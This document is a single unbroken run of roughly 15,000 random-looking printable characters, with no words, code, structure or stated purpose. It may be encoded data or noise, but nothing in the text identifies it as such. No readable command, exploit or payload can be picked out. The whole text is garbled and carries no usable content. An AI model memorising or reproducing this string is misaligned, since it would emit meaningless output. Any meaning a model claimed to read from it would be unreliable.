iWrNTrrJD~D)iD]r_w}RozINoT7+BDuy-1DuyI]e0rr40ptBk-e~BorE;W];BdDd(-+OV-pp-rp:BWryTpNC65sq(~ii(-)FSuIU:Rf^L-uhDp2TWh&TE|1@T)U1(in@YnA^-rJ%Y-J{BCe:^ws{V1]DxKX5_|7XKp(rptouBrIu-W~)eJ(k06R(pw]1(n&LV6z+6C%wKR&S;wOIICXnxdC+z:;9T5{IpCX/0t4+d)wAp1zU64zULxhq_ihRs-0F_tkIVn%~;4_~B1pk9d:6y:OqVUC:6Trzsp%dKoKq_u_f_5C}O/D9zJkROX:6ypx1O|Xx5x6iL_OTL:S-+@;5JOLnxVS9:~rI9R-UL5rKI0E-d7hxXop4;%pJ_R^oSK()L%z)eS5uXwxr72uw_9SLz;Tr^U&W^d)Wz:/w4@rr(y^uT|^2DBES+2rEz&yrUh6rw0prr0qxVdz_@Vpf(BxsA%O]}V^(rwWksNzVU%Xue}9rr6krIu@t&srrk^:Fo62Why:r&q5]ALkLSYp97qz}VX6L9yzu&;J9dYSWXIt]-CW{Bs0XnnWFQn6LS:S+AOr{VUR91-C]KkpDYAWrL/z(RITrSk;D&-/9ukzCxR^_uWzCptL4-oLQ7nr{d~7N7~OpTfyEE:X/DxqA4NA^|NAe|+CErN^N4N^k4N^@T+2E4NsA|+hEp+JQh+2%4rs54No24LO44k-p|rUu|;Uk4;U]|]@dhrh:hEBxp;:s4;5E4;1A4;1^4;1s|;s%pEBrhuFf:u^@ICTDT4fdL4AzS5s5De-yI1;dk+uXJi96S)T-J+dfS9U1D0]oTN^qT9i15kUp|rAw4kAx4N}E4LF6pxk:r(FxS|V|JuVwrr%4Ero)rwkAJxe~EuCpBF{tqf)rrxFTr{Ctrq4weuETpr7+Iw1KuFd)tBu:]wArruInrrO|iEU{tE~&6Y)p+_@)ukBJ6_{~J+UIrA@)pkQ-J]WVqiff5+1~Ft47/DF_B|RB}oS:fwKw@iRdnqudCn0XAt~J(D]F0yI~{W]LVt95-I60LLRp26xdI(YrT49Sy4Le{h~Xon~Rky{~W(4]K{%nS(4-Fx}uJL}u5(}reNA]J{4-Uf|fqECB1r]WqNAWJq|phQ|fND]WXTD|VoBrXi4S/N|q]A|q+Q~q^p|:/04F~NAAUFAVn(}VF{D;pt^LS{C4uJ_Jxux;RwJwd1w@n4Cs5|rCJ(T|~16~|L^Q{-)WOzDO7dT-]fu@(y}:7S0r~]rEyFrJ24I~EOiYQLr-i-pUKWBN2WE{%]9V(rx^){2ATOuQS-rn4-t-EDI/T{uLdrrQh}eWrIuxBz12-/oue&krLVV{hkqExU_E4+AE:dy{i(D{kXkWr0pSXpx{B{}WBCY+-OCIJ_S0ADi0A2B{:wwN)U5kh~9)u%EwrDLtru:r&]WDT}4IVU@E_nxtxnkW4riyDS5];e0Je(D]e(0]ef&Ue%(B-|;rzB4y@KVr@C1-zSR-wCJUJzKFJq4U:S~UJ)UW;:XU:;{u:L4-^FAU59|BsW|B^e)AiCfyoIfAi;RBnhANF:UArf-EBB5B~CSrN&]BNxW]_1UU_&&AXIYrw}WrEQ9-1kKEfR^D6)7wy0;D6KVO9@0DdpNA&}{-Qo}N-K)N-t7f-UY9Fzr_T2]AdUIEdfzErIt(rIF(_fe/hfr2BI+%hx]~0u6t0qEWr&WBiID9ru|-BzAE2IQ{A~7sEwi+h&i^2fBWpw~O]Q(wru;n}ry4I~q9r~VBpELIr-zQJt+sh99o0+E|x+td5kyC+uUWrADIh95iF+_r+%EIRtQ_t]zy0XquRzU:x7XU5i@(RONIBkNyqkxVp7{R6trdpw]U@yqX@&Nhqp6ozDJxRUC@4D/r0NwsLUsX@pB9zpROwBxyq^xDo1%4_Bw]rw1+DB~7}N~q}NXe_rwnewDKrp0%oBVfi0|6ohBs-hV;T0V|iQND_hFqr)W0491)phO%|;u/5x~%Nh7ApIE2}r}p}x/4u9Du&wfIrA:@|utt/purWoIt{oIz^_W:q%kK5So^nVr0%prIdWW4];WTNkr|rYWT|;W@|Yri(kwF/p9xsUSy:(S|iyTyAq}feu9t7|9t5t;TkF|n~y6V7WY1TOUr1WuQ6Eq:~BR--V&I5J^+yp4IdR6KyrIkyOICrp&Af}}wB+ri{FBD{DrAIxT^AOEee]B~X-euxrrr6p7tBL9VpDuxL-rF:QrtrrrBErA%J0pOYOr9-Or]LrIx(Ou]&5Tkx)IU{Fxy;fhUKpUqNOS6|pkE5o^9t602NA}CT{SS1(iU%hASoI51%{S:h-h:Y4RAQBBsX5isAkAs:I~/:Ou%Kw}RB]Or)4ufROdt^IO+^/R)xu;n^;{+Kr7J;Y/-D7NdCxF:u%0B@wor;kt:h9U:wu/AOwDrN0;rrrqBe}w6C0/6E]nO;z+O;spENIC:Sx{x6_7dSQYrUs^kqV):qsKkS)4p7LJr|z;ErF:rr~OrNUrEW)2C_y;rr4Wk2A)ywQWrq}{ErpzrweLEr7;E|qJ:TSNyEzOuAiikN~@xCT/pK:A6CNUOI:2;5}ApW_NO7Qe-wt_xLt%x:~%rxJOrICOrB};r9Du;;JYo{()x;1&pQ4YURQf6XpXVeiQ+-C|B+u/2IJCx~]7SUkFSr-LDrR+9CW+_S1rW(/yreUSuY&~fse|SOq(re~t^B(%u;}yI+dX{5qAQ9uAhr^ENpffhEuIRuEuorwWu9wDD6wdup_h6extCuf@K0qURrF-dnE~F~uO5u_q5qYV-e29uXwt4&w9w]Er1hrdiF7z{U^TyV25In+1~F%7+JzY-tV{pNUt^B7F2xpN:TQ2K~x7pr9Jhr7RF4rzTr]Qt]]D;o%FT]Opp-OpO_QJ)~YJX~XR/-pILdJrJKI-fVwQurxR~{D~q(x/Rhp1(rwx+{xR~rr)Upuwu{xo)-9R:{D1Vrwih(xK~rREq{RzApRe}hd@2i90K{RAs(R7shr;RrxJKuEn~uxXTuwd|ru5dpx:JpxDorLhuF9(Kpxq6T1q6T:yQpTU^{TU7//ue-IwqRp]B/rr4{-I:EorpWodOX-wXAOrtB-r2{-I2x7y4t&r6:yDXI_p9{-Ii;Dy4QFpt-&kQ/DW_Q%z:2Dy1QFO^/{D(@Ju}:q-n+uz{&NK{)}{sK%S&oV9Wuk1r_Q{QSD|QhB6-|^nkhr~:;DIuo6uDhV1y{sfeup|z0DIy{Iuu^DrJyIurBWE}xIrWi-phxVByQVB%(WEy7|}}&VIRV;DN;^sC4SEUF]reiDuu0zDiLpr6L-uw}-rd-KRr~LfYdTDBzQ2:7+@]NDpekzIq(r9LD-rz(nBqfrI9yA/Cr/B2NXAhz0AS0q^e9%U/Sf4WN6wzUrW9O7fo7r+1n/%(L/hfVKe_)-qd6WrO4n7~^fn-Are:w/e_pw|5re-OAu9VwE}DBz956zA5u(nD;z54x~B9uy11x{srE~z9C;)1Cfnp;zEEt~;EfQWr;xOr;@Wr;J;r]~6r^rAI^N74qfADu@Er~f2TT|+pN~Ow2QYrf4_wu40x97UTE40rz2t4J)VrEeSE~4Lrrwkrt}_EIV9W|4Or/EAi_L~yxLXyw55Ou5eeN@Ap17@xLy/OWLqyN:XCNC{xLLDrE:t6ysA1F}}pWDNo1r|}5:xnR(&A&u&%XEs}k]J}Tz}YDCQBrs^1i}D]d]f2ixowkfEOu:0E(RkEUDSI)XEI)WOeBU@rW~eQhu_)rukUp|IxpuL~Iu6|p|qW2u4n0qAq5f0B0}1kp90K0f-oQwT{pxnX+F:(5yO{QC]]pxNDprnTfW~TR_|Rp@J&n@+RUYs;eF9E]xqrpVddF+{~Q+1d7sWeei(/s+_:+XLwN7d]qzqRRi1qBy(SeXffnsX^r]/W&pyx]xk4h7q^@2L@e^kWVWuo-E/Cpri_wr}SJ&yhNW)f(x6kTpJC5WdF4_|u:4ypRq0Yekh]p%W)uur-Qdt|I0(;TJ|{FVX4JOI;4JL@ddw6R@|zxn{L:Ws5@}N;uEROJ)wCJzdw]uhF/Bh~LDBx2pQB;+C5OK7|LrNI:VKJW{&Yp04_qIV&/C&psqO0Bwx;:pN@64Wru~AzLX|NIF%%VwX1;VrewUOi6tD707wJCO{y49xr6IDrRV|+qE9/{df1y^7;~TR&{&|hTI|~J00z;SepuoL(iNixE%]FTR+%IwK+uq]-4%((9N~QzNKprX96]~J-2z1{ypSd1VNu)RUtY625}KF;Xdn7V65X@1_xniRe7TJ5n{%C|V}FR2X@zQ%X7TnQee{zzxe)4o}f^DDdk7eQfFBo7OWxxpTTKTt+NwDR_ODDTT6h|w|)A);y]p}oLOD0Tk1n6RuJ5~x]zuS;WSO-7+^iIrDriQxtwEwyOrBBdrEuhrhIrrEuEE-zEOyWreDoIIph6/%|ICDRr:^r]Ei-(prEz);6uIhJI:rurxrQ-SI-kusDCDn(TUrxrES5WOEIkiCp4T0zL|uw~ty1B0SLXR~I4upR++r]rwz5So^d)5tpTpi_EWSwOO--Y;_6phD5::xXk~wNuNzREB0Y)f7wxi:dLdy5tJ14yDSLFL{DT4|i4}z+:e7&W@VOX(F)xhzTD4FOtE04-rOr:XzODrT%4:p55Lz::6O_RFC~00EExtVLIz{dDK~uw5w4BEE-&I&~;FhF}@R]E+2VrD)pO:(Ik9&iB~yftyd@0@~-XDWIkU0KTSUpY&^Sh]iY++f)u]pJOpI-dWRR]R}eK/2AA_9~LpUf^BX%r+U-/V0~{IrYzKrkA9VfID5EL6LC}]11e29kk&9tUWQ(Wo2UD{67nC9xkeA_DLAhC+24r&kIp(yu4UEF0+X~^20VV@fuxxDkukh|/BNO7F~suQrVK%dN4)BhXNO+^~7/{L{{pXe+zzKQ0I}}@@&@2Q2&YpA(fYYzNRnnKftf2fs40nUs7777hhR{}EVwp9ownVt&;;L%ryLWu(~TO|p{-%WNrw{fEVy@E}-wip@-QpWzNNLLoooV|{KDRurrSwC]9;_^p&Oy9ByprCp^6Jre]9]L-B_eufEuRpDOhKxowre}pr-r)zXDOT+Upez29uipyS-dIr94CDRrOpyEN]k1/Uwx{QR^p^(EyL0pE:Ezq4C^2uutBoEWizL-DDuzn+ELJOO0^@_C%641d/K~FSJi^tC&r|2@z]d+x}dqLy-}dNeuAFVhA:/CIxDJd{]Uy^+yJK6rWAi4pf@2pu~QS~(W~]LF-R)+]FU4]5kVnB]5|^ShwzCW~)k9SW~4Rq5f-p-E;Ozr:+02+_OIkEs%-hro^0EyK)tWiWtzuwI;tOhUYEyVu9YDrVJux]_2I6UC-iDOnz(qA52zr;ir]zqzUk]_Y{BIJixE7EU;xr(~6pW6uUi(ky+SYQ{p-w9u6u&:S@~S%pd{|2kEE4spkds4krInBupzy2y4~frdu@qwNUKBn/DWSVKykBOxutt{+@hW%BWEJVr}OOF9yuKzk^DFDOwI7prr+tSwt5-@rq5Cyn~{-K(hWVL-fUEe)ffz@F_%04V}Dx0Qs5kk;_:^9eYUp4T/Vp1Y{VAy/prN(uN)~2DrU5pe56yyhzN-w9W6Cw}X-|u{VL-}COENx1}hw94|CuAOL-RSYz+u^(trkudr;xhSIhu/ir|L5YkrWACCrrI|hrIwypu;Kror+|kr]9T0puE|puCYL{WrATiunW~rES{xpuDD0OrE^iWyAuJrwz]4r]O)ouhC{0wsDC(q1&/+r%(1&:A4riB15(}{i@_kCkypp95RIoII-qiCQ1({Ax;67//%^_F~OB;JiqQ:BJDD-:qk]TOk^VqVLKpk5ALs:5x|yOz4ooW0({;Okt^hp5V+]5uyYxRY@i+Ux2FVLUT}tViLy5tB_WL;zY;Ih;LDh~oDhtJzIJ]Ds_-S/Y2pi|L|5uU(fr~FIB+In~wdTBp2-9x6hEpAWrA}]SrWqNwFk:@xrw(%II6Y%EJdRoWAqu4uy]Bn@h27LAhS2r{Lu{9Wk~Yiww-W1t6ruhrk|@YuS44}ue^DDxy-(ou^&-V|eF5F+2@^^rCo|nVBTkUS7/x]OOW~S}9Kp^~EL{pfYWILWOh-d:LkiyC1wCV^;DN/%7LU2^{~X41~tp19]D^4|i~LR6/2/F_@D|U2CSIU1TF]yUFUF^Fi(J2L0/rF55Ord7ELks/DVrVVDDIdEyR46(ur94(DCw2kW2kCk;UFxQErUR4u2W-+@rx%WWRC60EEhn_keE&6h9UdDhrzp{rzuVLEE9Ohi;OJDrwdS-Ipn{yyuwWkC5zIhu0rdrui^&WI~ryrzYLCur5+LhizrrIB^}(ys0LrNqSzhr))1~pN^orIRhiq{kY64E^duxRCKQ]h4-OWE|rEw]nphrTJIRI@zDIJX5Wq~%We:B47F:e{+dqu&5fi^~SsrB9AzAzUzQISqVNU-0Y:LQ(6p5z;R:QQ]ISoV|z_5|}ptXtW65{OT6tws_hx//0:thC|(q5W~d}C]Y_Luq;0hxL:]VB;{Ir9-NSI~|Vzxt-66Fk]WT~Dor(I~OxL7fxuFDr4rupuRo6ApN]Crs+h]tfhu-dsFDr66L^%D^wd@27htECB5uB7WS-n@sEWE4_rWeXtRF7(DVVwLSI%9Q1k1S%2qf6;J^I)IyJ09_yrBtJw;W4CTun{L(^5o_oItU;EWB4CxW6YC&T]DWk:}L|SLk7^u5V&N9o1(_9-CT-]]ekfLU{y;po@nF^|x4(tq;E%]zsTYdAUo]Q)oRi1YLsBeT{(%T-hrNLB%&V%xEn45rWA&FFr9k7FC9p&xI&_hIINIkW]uJ)qrw@hp-DUJnX{Iwrt]W6RR+A]o-rU]yyE]yyrNtAQpu:tWp~V@SrU~iNIEhpw4CDDRU|I)Dp7%DyW9_BE9z/6Cr&u_Dw(Ep-+%xrSy(/nkQyir_pR0t0Rh:SkJWeW2uyWJ0(VIIz;f-W-(Rxrk;&u]:F-B:EWn2QNIUU|0xYAJN0Sz:KeYz:hxhVJiSB:_E-RpVBYWAqXhKXT{SyIx+x0w&Nkzp5C^QI24%_FSr&)-yA~VIDd1I^B|]6;@okDx6u9kBuWCI~&qIpY(Lr&XJpY(Drq]+xK(LEIz-]qIor{uSDn;W6neFuyuI}O9{0I-SEnd{roJpVo^dWzfEuApyEUU0IEN-}51qS)/BOr&k}pBfqr]uAu99fr+U}rr&TrT6DyA65r&Y}E&_DBpunu9E4(x2/xEuXr+}fB-roU7~zfR9eu4~wNp9sr0VdN+S(~YOq]+/2rEI)Nt_%]We)(UJeIu)qpu~4NpsfAtsfB(xiUyD5~0w1d9wI-sE^-NBffyBVfhn^E;k+U}6tpx07It9fUh&|(7Wk-7SfpsE(u_/Q]wd+fWJ|ru^O]Y~|-e;9rEYfr922puN6-0{%u@IOyu&hrxtDrCpCrw+oEuR^r]B&+Ir}rE_|ywWUr;^zfnryunskrW-xrWAprkr1rrzJuEpSui(7-NyKr9AIWr4ByEz+r;y_rE;iWwF%(Q/0:pBRtR+K&TB0k]+s@@ry(&rFQDtk_idB@Ad(ere}eAd-+xzIxBAfh&d:6^Iz2iIktAd5xiAh2Eu16xIV(}rzODr+]D7hBEzR~BupEJ71K^I6:07{&k+X:&7o)}7/%&EIkWx1SrSOqAp;eiVr(p~;CTI%CxtX1I~E&Swo-IuhO|t%2rxYk6]|Ihx6YW&+5q]7]@VSthE}Or]qVu]IF4rk4h]htC~J~DyASu]Y-I]OODr2uSr@Eu]q-~kyk]yXdpx9sEuSRoyq_DuIYDu-~RyRsDr1sBi+uEfrNVrVo-9k|~rty~q@5Uq:9~rknWxS7Du@1O]i)&qhDIwnFuxO@E(XQ(0n-IDr{fJoA-%+6x@I1e{~R+UR}KTkwSrVkFOW6rVW6fi-C^p&&5--hUFop509V;xWq{Eoqh~D}qA46k{D45IrnRLwA)Er7eBRJx(Dk9(ru5BEnx0D7RN|IWorBXSrNwWrC+@V0-Sx&CWppTSryeLrBrWr6&uDr/LpuID]k@Bo4N^WDhI]+Vo9]LyrATNpN|-rp:IWTeqTAwEx)/ukpUorzQBk6ro6)Cx]izupNzor~BErt9]DNwor:DDp_eO^SW:C/Rx9s0@k^iI6^hJq&UR}VO]q)Q;]-AAr/Sq}-NVUw2UDLhOrO:09oiDrI&]xT}Br)T}@_@{rw+I2/rFSt/up]-%|(Fswrt;kIF]|EtrWp~We^C6LAU(k-ix(pi^4B|twS|N4u]S~BXVJr;~9Ei(hrX2er;n2ziy7EidkxqdWuF&SO9B)E]sDxw5UBB:RBRF7ByW/ud9(rk9ir]d:Jd|2Wk%&xA|hS-WAy]z:yT&pSp-9SkE@(NQ5x2uXr]fWOuNNuWdT^-65:OJzrUJ+u+XdiVXf~zS+I]/Jr]SxiJqf:--;uWLLE}9ExJ^)EE-:6O)dq7C(:Oppq+1~uyu:U0q5S@-2;UspEszRxWnKk5p-hhXQuy0QiW:fqhJ/SYX@r7W--7-AY+TrV)hT;)R}ru{(Bo7Ur9XdqI@9Oufw(z/40pwCIr2eoIu4}Ix+5~uT}D56spuYVzuT{Ir6AiWSsxu:Rru;yTu]xIr}DiBhzAwC^pr^O@WT)I;p7pu0~DrySWru54rxDR)~fprSipu0yDO6yruCnruk2puy;w;F@-r)O&C^%xxs96wtsIeCwpuknpxikrC:ODrKDrz{}2z;/o7WiTOWJx7|))d-F6zVKx7~ez7d9xCD1SIkB]SzJi75tkSE4rx}rpOJEDu6BKtt0rS~xnO::iA4x:A}U5SiFSS7:&)zRIdy:kOTkUtit+OT]nF_(DJC/SI%Vxu_CTF_hi~xNrJ&IDywfr~Vo5u}Opxq_puTNIuwwRw]_IECWVye{Iy4uiWrJdFtp]rEd(-uAC6hADSi1OEhA0-]520^KtIDqiLr&XIzfFNWW6pDwKfC+q;UUC@IR2{u%zrd6{FBfuxzCepr:y6::t::h9LDiXAWdz;pzK@06FRrkedCB7LtL^JKhY0IrI(EL/yt4CU9+90ru:xAnU%9N5TUd5TJdR-kr+Uh0tJCd0Wrx-6B4zuE0B~^9^p)12WU5|h9&__DzyVzTJVdD5Wkz~^E0fywhVWUXeOr_yo9d9pre4prx9prutrWODupJQyrRRDrCLDr6]W97%0r+sR4S7D2Y)oD{QprY_:ri6rrAw0xI9Sro4WxnJyx~KI+}(Qpu]0z/+xr&/NqWEoV^RuKrxx@rW&^E]y2BXVIWkA|Ww/pu1dVr^{kq1{q^7Xt(I(rW2WqL2yxrk1(rxI4Wry)rrKhyO^eU{1opr{YhB|6AA05(O)YWzVwAruQ~A%1h{/p6IW{I9ER~59&J%_yWtS7r1y_x0uASk]TI2zLJ5Y9V}QBY~Qdf~p^VCzoi}-D_rk(kC&1XWe5J-0pdwSeAU~Yiry5Ei2urk](pidK(969uUN)SBN{ks1z+]I%Ie4orkfqxx~N]dYLrV)h|tLh4t11uX6SxEd}JROO_A+hr-A&rRxtxE(siOYJu9+Xy]1/W+uNrxpWOr_Lx:C)::2Fi+C(iJ_tE]6XOw/}qrinrdNWF4xt9BiNn(XyB1X]ww_1+~XW::i^/OhSfC_/xL:rB^9B(2:/dLNFxDw+YJ^~+^w5Dz^:IU^Fdrf)/:6yed6;{u-X-)rd0Ur-nD-pzx;y{px40D2eeIu4KskBXr+&qIkpixr%Rpu;N0ri0p|/|E5YyK|/1puU)I5OEDuxI6D6-Duwo0uxErreDxDpuIux0{rEr6WT)DrrrDrSIpxr}pD4tDif4IT@uDrkuIuyYW2((Wu6)rCVViW%9Cu^k6uwKqE9/6B0D{+{AIr02IU0;x2&DxSIkSRVRNLK1p}C(177{|IzNV}n1Tzd)xxKpxALAxALBTAR}zI&+{7X%}yrd@upyqK2n~_QC]Bp)9B6D|iUEBTI@r5]f(_1Vk]-w&pqf2xKIs%LC2Dy6;+V@wV0V^wd&JIhB/ur-X-rCSqhBQRxoAzr(QNr+4ozVBOuy9Brr^iwxRX)hiB]+V{-t6{L5X(N4W)IwXBu7t5I(@Wr&5BrxzWWtwF-xC@{F66Ir^-up^OD6NS)Q~KrX6DS-~U4+X(]seIts~9y0:&Vi1}Ep0JCVK;D{&SNE9r]nf;+DN{r(IEwikKB6^NuLsURO{E(@dSB_0~+frFQ15wI9iEIX}&+27YR@00rr--w)]q+2zU9&OK{/yftowC-CF^sV1-Nudfn54:QwXWV+6+DX/4~:)LprN0xr;9dx)Enr9unn))/f+D_SeCtrNf_(]J7]+kEuSkLDpwWWr~f-xih-xW@zXB;OSI4x^Xrp]AI)xByrN~urx-w-ry@rCK~xYVXWNx1rrdAuSztwf6IEkK7rruRrxr/rr-ru1rEwE;A+1oiyu;1AB)}W:|fD%/O^TAoz;rort^5+B1664hCWy&+D/&fTp}~fr@k7kxW|kYs@h-OAV_6U5uL^IUUr{-Ow-6V@6F{t9rYSw{DfLA6XUQ7f5qwsW]q^~X1-FrUpL;{ONIu5d__1Wk7EroqWieQIiD61LoJWA2NAEzTE_fEriU)^rDF@^xQp|;^EA2;DSVYEA/%Y6]zs}pq4xT7h6r/CxT7n~qqB@rJRr_6^Lu/UiU~0I4E2~IDhpq7^Iwo^ury{p;xT~wTUp1D7I9/i;r7UYr+Id4@RnreXN:wipo+OuuO^:&R(Dw%5(:;)q]7/Qs%W{rX{N&DFX{-}0orpY&DT%s_sDxFX)XBh9|k24xCJrwykLBu6rwrzrfu2YhoO-6wU/f-uW0z~+0xA_0yVKfiuVX/Btf^k&XDziiw]%wzAIr~W(u0I@rLQ|5qLwxJ:Ru_+rxC:%k-_&Nd4O|TErd]upweCxuCINCisq+uSIrCU6x]R%B|NIefDIrqLDr4_iew+r]S:SBkxrUTRhxryD}i-rreQwpt]6-LISop4)Dqy%nITye1+S1Iix7FNxBpFY4drR%Qd9{_p}io%W4_YiOhwo@xSB^Ffu_Q7h]so)%^OE;f6E1fNJrrN;^Q6s0Jx:0LY}p;:st{6:4_J&%%::&60oV_XAB^6@(rKo(z;o5_L{i^6tt+z_S;)C{p}WF;4B|Rtt9^0S-~&20p9U)RAD~h&(10NCAu&f2@QAW-tw)U|J|Q4Js%1Fw/u-I)O^Lr1_)R&d1~CD)pteItOqx~weErDBVtupuDDf2600{iD&uro(XEiSVN96R-L0y]1{LUEw~W{ACR4h;Nt6~WF5_5A:]KFqT}dF-LVy;UN^:D0K(q0o(rw/r4Lf5@1iqNd::Nk-02KAy{YB:|A5|UX_Lqd;K:%5_1u_s)J5uf-AT(z_Ou-@r5BWkNCSKKuIq6ROL2rOr1&EsoE%ke4Fs)FqsF0%/61IKrkN51Qw(IOfU_Dehn(ykBWOpxW:pDSQu/|y%7UFhOOUw-RuxIk]]-ru;~UrEIipInEI-zRoEzI6hTrDu{x-IN]|CD2y5-2ok%EwprDqyprrTrrq{OR(L}6R^CrQA/~ULsOA:%9xiI-V;I-LkwwE}I|Jn}@F~%x:7&XsKQSe(0Q/XX4}E/z5}}QQI5IKJ:_w]}-kUkBV&2C+)JJUJ:2qIIf5-dWVe^:Jn{]Yz^i696UK/@96IRxUSyx9ErUDrI-++rp~~rq1Y)xyuR%0U(-9);]^~hRXFWVAk&^0L((7VYEk]Rn4L(&W(oi(UBpSq{|q9]RT6&tz&ynnrryy|ywp^T0|IpEhth965d0;_NIi4rK%49+tyF(0O(T@sXTkCp1Y1rruNLBSy{oQK/i||4X77u;uFppAQ+S/EVsO4CONy^EfERuo+F+++UV0OEF}Yd-YWTnxzi~IIR&AORUkq(h|w^hoUfA-&^q}+JfpJ(^^OIIoo+xAhFWAzAn/Si::(JTTh:Jh579}q@9NIA-55q)ITq^Rf6S5^I6O|(drFfJdnR^oCC9pkuRK0;_x;kDIwWEtue{1~tx/w_Suqt4iQd(IWR)4+ooV{^susCCDTExB]0zWwrO|@Nuww4/z/zTkx1hh)OU4iq|Nh~qxyyEerr1rR~-Ouprpw|w0krkos]xpr4Nw05wx94xW;yo+k|+p4OsWY5q___O;4xo&Uo:~rr-42tuSpurVVEryAKt||41o&z9Xe7)6L{QJuzdV54/%4:L_^_OxUWV&rrqyBy9LYkkDqq2IFXwux}@(Lu(e+AR~RI%QzUEWiAxS%{yTYOkRq5QhQE]k9@_(B((fpBR{{~Fnn+E)AO6Bsu-OW4/9iiSF2%AT42yR+LTEs;4T4i/t&tyF]ynyL{KEQ]iQQ|1wU+}eIy2/]N~@@p}qQe-sE|BBBF{7~Vu~pIU]]]eSk4+WBokpKdhBw:rXA75OWKz%Y_T25/nKK5&es25DzQtY%%_s/@6NwAJRAddV&WA+Jq@906V-%;y/i6^J2X5A:A@LyJUU(@6]VIWEx}CEIO0w+Oyd0tru^fdhx@h{KRCYKLEuEuy9xo+hxTeDuD)VfIpE%ryuefhkwoTrp1sL:Df1KBEh}SxwI:4I94@D~rdkErt^;zfpu0F9uoR~^4~(Wu0uWoWA(hxxO:BhEruoIukp(rr7err}ruhx|sUCr2/IrIV/DBwzu9k&NE~kxBn-|^Iror+(EkSK}Jq]ftzR2~:WO~0UTEEy/R-rp9:oIC5|o~5|:Ed7JD@CdSK1|Q|(L1iLQ-f5}WqkpIOSN5Ehzw_||]Lqd%E6]1&FS2w1SWfV+x+)W]Eythhw6StSNR7uKk{R:L&hY]IC9T];~1]BsW@oLiI);iqTS-LinUDE+iSuy0:f%}T&DNiKt+q_fAJLSnUBuT7-RBq0fXJ|Ndq+;QRABn_yIhiS]]W2IhqzB)K|qEWz0huzzBQnq@OWrCiqx0s}oI7ILDpQXsfeYoOX7e2B+41wfn9T0~yxd@69:DT:eX6FwsK06J{Ku]x/OfDX+51z&0VeAdRCz-_rueT]Ls-h]Jxkui0z&r()FyVFx~Oru%xTARQr07%-YApIu%^zrT;:OIoC|zkw&6CEEAzohhoLOhrOQE(tWJ;u]4I2roUohL]%-oW67y-]9&prE^frheWB|IUwpWWR5xxwuXChrdS+pi]K0prQe;rr+qh5KpupxE;rrIAIpr+T4xp4k&hrCfin42VT01;7zBETrtCCuNxwL@CpJ@2DEiIp/TCWQBwVdq6C)9&;o0h9h^}LqzTS+U}RT)&u5BAyoWy2e{SEVDrpux(:Ji2nROITqrE&p9_Iw@|)iqXBT9r/DhEF]%YCWesWqSYTRUNLL)qUex^n^ONi(KABJiOUDRpeSkn}CYEzK0O&_QeN)2YQV}}f7N(-oUA_YrLps7e/JqYQR66ryND5Crz0}1sFJiQ{ss_yr_r&9((IRpi]p-1Q/2Yx%nsppW%uwkI(rRsWrwrT:Ok;uTywk{5IhCzBIInRQWrDkQUDw45yoI@9Vyy0krBN]696EN;rRxL_(-qA/kW-:QC]zsohwV5{oh_X-~E);zhu-DV|Q)0eOpWIxSIC^h~7;dV6i6n9~2QR5W}@niF-O-U&Sp]iu9dppYdBRIIF5rR:XNI7OWpwT{CyD&W}ruI(JrE1(yr;tsuD9X~d}DE{7;f0KdE]05ry(TD4hus%JpN%%WDpuJ0wzephwiO-Ipo-tAh_VrEzwi;xxCOku|xpfd}]IWE/p]NAx~wh/Dui4Wry|x04^dERiF)RdR_frB(4_xE9y1Crwx-I2|Ai~4s4Y~5|rqS7:_E2eXFRuiXoL{C/|yur-X_d++0Qi)V]QJzqf~L2|K_6}WUrw9q4)i71Q_0&}~ds_dB~osu0;9Ie]Qs9XfEn6CLSTh&&iEQit5@~^0-OzUf4Q0o_yO)U)@(pIRLx4{&rwA1DppF(oIN9LyE&XXu:dxe6@WhoNi6%CWF7Xu5tLwCkL)EyCuNCk(|rhLh9e2+6J]4qz@fnTOeh{^IIWR^0Wr-F5SDt^%N(n4_2Ri}OO-;7/sD&INfu]9~DQzWC&I(xBw5|2)n0rB~fKq;7_h^^XO]r~us5k/{DDD-EDeA&f+s95%uR@A^}zh%1:q&_Y}Ve-}B|W17wTtLKiJz&5xT{B@Vr&Y91~J/}B)+(_AOfyzSnO&kytQyqyx;prIOXrWOzE;ff96U;WdORx6{-p-NQVWy&nNB-REukx(n~:6pW5D(@0;E)6C-~u^ORruqpCNkJkBWdILxNWOwAuoF@DIurJ^S|5rDyKBxuD1nhu~~p4Ni2USok+tu:A5iKC)eOV&YBSWyyNx4K&Ke;0:o1)yqVt74u9pUSx-^7JAkVd/:hCOr(;|dTB|tddU;@dwsSOft;1Byi^WU:~Q2dX7S@AIW(&ep)9Tps(S;(f7yF9V^(k(E]Yt_~Y)X/Ji^USL@JFs4)F{_RN@@peJ1RN@(WD-rtIUnRhp{y;WfwD-f4u^}D;u7Eu^@rI~^BLW%tIVRDuOX);k4o;uoE;-44;+EtIJAw_UU5_Up1D^uWh^xp;UK);UR4IJ44;UDw;J/|pALo_6_{I6RB_:U);:6t_6%S;Cky_:Kt;5WCL5tC_p}WD}BU;1~4qdn);1~1q)UwzzkW]UFp:t2)DnFIxq6o;T&590E(q6)|:t15;TR|OxXthQUu:)qDurL)h)%orESBO&2-rL9Op&2p6~kopwVWp4BoC]]-hu-re)KOuT{Wu+2JyT:6r4-DkwJrrEWwwITOFwIpphwWp|~Ww~^O/Rp5oW-0pzz;W-W((r9NdrrD{ry5kW]SNrE7pWtAoD-66W4qSRS:i6NV6D1L0Wod:rkhx-]X-rBeTr&_04AE_O/kW:~0fzT:p~5@itQEYOuS-oAkxhwNd5-ES)/LY+x0Ti|IL5{;;i0~-I+(rWr(Ery-dz@uhz0+r|(xtWeuz|7fWC7pBSwY_Lp7@UC6@hhsp{uso{p0SJ+KE{SyJtn4(W-2(-)txB](Ir):y{EI~Wd-UEkUqE^dAyE~fEku(D--5r-(nEqSVrUFVWdpst6;%4pf/yE7/tpptt^|E{W6At^&WodJJwSqCtS24E:Y01q)_Wzp:{zXFyWF}EzSY4OXfe{KFu4w:XLKFJiKATxT5R;1AD6EN6i1_5~tp4O1;VT7;OT]90;OhY+wD-T+/CE9VkrTI7I7I||Eze;1C%:OS]+Eh;6r)YSTRNLk4xDEXBxrBfxJeX6tropw|fTtE7xD)iC]XUp4kQLtBNx&]pC]y(ywDV:%w]rrIAxtp{^i@)puVqL0Wqrxp4iE&yDrw{puWpwkr{x-ENC]k|6rx@prE/pk)Sxuu5rxEsx-Wpuk]Dxr_6O}dTTkNF5kK&X+-prd;_z]x7xr1i;I(RD@InzdQSC9%kDdIOt9~EW@KXxd5okS%+y/F)SI|YzS%1_@/iyFp/T/]zk)yJrrhKiFDdSF(JX/Tr-{F}2zS&V)S-K{JYz69+wS0xy+i&Dw0&F)iUKh